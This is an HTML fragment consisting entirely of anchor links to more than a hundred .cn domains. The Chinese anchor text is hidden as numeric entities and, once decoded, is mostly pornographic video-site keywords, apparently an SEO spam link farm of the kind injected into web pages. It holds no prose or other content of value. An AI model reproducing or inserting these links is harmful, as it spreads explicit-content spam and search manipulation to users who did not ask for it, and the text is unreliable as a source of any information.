<a href="http://queene.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;av</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://sapecc.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://finemax.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cocloud.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://cnsypb.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devaltima.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://brff.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://chunne.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://kskd.com.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wey1.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://njww.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://seewest.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://grandreal.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://pinpailu.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://boas.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://hhdhtz.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://yuangub.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">18&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dxbve.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mx275.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x6211;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yp1718.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://t53.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://colgar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://haipiluse.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://gjsws.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c-collection.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x78B0;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://tankua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://qtcz.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://xddxf.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://3cccc.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chengbp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gansuyc.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kich.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://teduohui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://offcom.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://upgirl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-cen.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://kabaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jhed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://aisuu.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qykxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://diremo.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sipcs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://verytv.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://ynfv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webdesigngz.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://vanyard.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://2kkcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://nssnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://laqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://kdsbaby.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://medicalstore.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://godiy8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://hhdianying.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://fingoo.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://nt81.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://duanmou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://1hongtu.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://dyjlj.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://fax99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://h706.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://jn987.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://w157.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://rsaw.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://k5show.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://b21443.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://openglobal.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mstxh.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://baililan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://iee.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://loretw.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://c827.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://zenrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yzkpty.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://oyiye.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://anhongming.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://wydbj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pieshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
